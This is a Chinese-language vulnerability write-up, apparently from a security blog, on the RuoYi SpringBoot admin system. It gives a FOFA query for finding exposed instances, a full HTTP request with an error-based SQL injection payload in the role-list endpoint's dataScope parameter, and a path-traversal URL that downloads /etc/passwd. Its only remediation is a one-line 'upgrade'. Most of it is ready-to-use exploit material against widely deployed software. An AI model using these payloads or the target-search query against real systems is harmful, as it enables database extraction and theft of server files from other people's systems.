0x00若依介绍

若依可以用于所有的Web应用程序,如网站管理后台,网站会员中心,CMS,CRM,OA。所有前端后台代码封装过后十分精简易上手,出错概率低。同时支持移动客户端访问。系统会陆续更新一些实用功能。

寓意:你若不离不弃,我必生死相依

0x01漏洞描述

若依管理系统是基于SpringBoot的权限管理系统,后台存在sql注入、任意文件下载漏洞,可以读取数据库、服务器上的任意文件内容。

0x02FOFA

app=”若依-管理系统”

0x03漏洞复现



SQL注入

这是个后台洞,所以需要进入到后台嘤嘤嘤

漏洞位置在”系统管理”里中的”角色管理中”

http://xxxxxxx/system/role/list

POC:

pageSize=&pageNum=&orderByColumn=&isAsc=&roleName=&roleKey=&status=¶ms[beginTime]=¶ms[endTime]=¶ms[dataScope]=and

extractvalue(1,concat(0x7e,substring((select database()),1,32),0x7e))

POST /system/role/list HTTP/1.1

Host: xxx.xxx.xxx.xxx

User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate

DNT: 1

Cookie: JSESSIONID=dea10cdb-9d3c-4f6a-854a-ea1ca540a992

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 195

pageSize=&pageNum=&orderByColumn=&isAsc=&roleName=&roleKey=&status=¶ms[beginTime]=¶ms[endTime]=¶ms[dataScope]=and extractvalue(1,concat(0x7e,(select database()),0x7e))成功利用报错注入拿到数据数据库名称



任意文件下载

影响版本:RuoYi < v4.5.1

登录后台后直接访问以下url即可下载文件

http://xxx/common/download/resource?resource/profile/../../../../etc/passwd

0x04漏洞修复

更新升级到最新版本